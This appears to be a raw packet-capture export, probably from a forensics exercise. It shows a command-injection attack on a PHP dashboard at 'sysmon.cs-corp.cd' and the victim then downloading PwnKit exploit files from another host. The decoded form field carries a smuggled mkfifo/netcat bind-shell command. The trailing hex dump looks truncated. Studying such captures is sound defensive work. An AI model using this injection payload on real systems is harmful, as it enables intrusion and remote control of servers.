 32237 01:48:09.7049619… 192.168.1.3 80 192.168.1.5 51834 HTTP 1047 HTTP/1.1 200 OK (text/html)
32414 01:48:57.0098504… 192.168.1.5 55902 192.168.1.3 80 HTTP 735 POST /dashboard.php HTTP/1.1 (application/x-www-form-urlencoded)
33388 01:50:54.0091397… 192.168.1.3 38060 192.168.1.5 8000 HTTP 218 GET /Pwnkit.sh HTTP/1.1
33395 01:50:54.0506196… 192.168.1.5 8000 192.168.1.3 38060 HTTP 183 HTTP/1.0 200 OK (text/x-sh)
33517 01:51:13.7937304… 192.168.1.3 38062 192.168.1.5 8000 HTTP 215 GET /Pwnkit HTTP/1.1
33520 01:51:13.7950888… 192.168.1.5 8000 192.168.1.3 38062 HTTP 535 HTTP/1.0 404 File not found (text/html)
33742 01:52:11.3365391… 192.168.1.3 38064 192.168.1.5 8000 HTTP 218 GET /Pwnkit.sh HTTP/1.1
33747 01:52:11.3391647… 192.168.1.5 8000 192.168.1.3 38064 HTTP 183 HTTP/1.0 200 OK (text/x-sh)
33798 01:52:17.0955170… 192.168.1.3 38066 192.168.1.5 8000 HTTP 215 GET /PwnKit HTTP/1.1
33815 01:52:17.1014182… 192.168.1.5 8000 192.168.1.3 38066 HTTP 730 HTTP/1.0 200 OK
Request Version: HTTP/1.1
Host: sysmon.cs-corp.cd\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 103\r\n
Origin: http://sysmon.cs-corp.cd\r\n
Sec-GPC: 1\r\n
Connection: keep-alive\r\n
Referer: http://sysmon.cs-corp.cd/dashboard.php\r\n
Cookie: PHPSESSID=9fa1heg7b428aek3f1i3a0lhvm\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://sysmon.cs-corp.cd/dashboard.php]
[HTTP request 1/1]
File Data: 103 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "host" = "|mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe"
Key: host
Value: |mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe
0000 08 00 27 d3 c1 5c 1c bf ce ac 47 08 08 00 45
0010 02 d1 12 81 40 00 40 06 a2 4d c0 a8 01 05 c0
0020 01 03 da 5e 00 50 e3 b8 a3 9e d5 14 c5 8a 80
0030 01 f6 c7 a3 00 00 01 01 08 0a 3f e0 bf 60 80
0040 64 cd 50 4f 53 54 20 2f 64 61 73 68 62 6f 61
0050 64 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d
0060 48 6f 73 74 3a 20 73 79 73 6d 6f 6e 2e 63 73
0070 63 6f 72 70 2e 63 64 0d 0a 55 73 65 72 2d 41
0080 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e
0090 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38
00a0 5f 36 34 3b 20 72 76 3a 31 32 32 2e 30 29 20
00b0 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46
00c0 72 65 66 6f 78 2f 31 32 32 2e 30 0d 0a 41 63
00d0 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c
00e0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d
00f0 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f
0100 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67
0110 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62
0120 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63
0130 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e
0140 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63
0150 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67
0160 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f
0170 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c
0180 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f